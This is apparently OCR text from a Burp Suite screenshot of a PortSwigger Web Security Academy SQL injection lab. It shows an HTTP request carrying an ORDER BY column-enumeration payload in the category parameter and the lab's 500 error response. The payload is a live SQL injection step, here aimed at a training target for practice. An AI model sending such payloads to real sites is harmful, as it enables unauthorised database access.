 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+4--+- HTTP/2
2 Host: 0a6f00fb03b658b180609e79007e00ec.web-security-academy.net
3 Cookie: session=LODFOfH5RTay2hhk8ySI5GfBUsHMdq2t
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6f00fb03b658b180609e79007e00ec.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column
containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'Bpcp2P'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
tacks/lab-find-column-containing-text'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
Search
0 highlights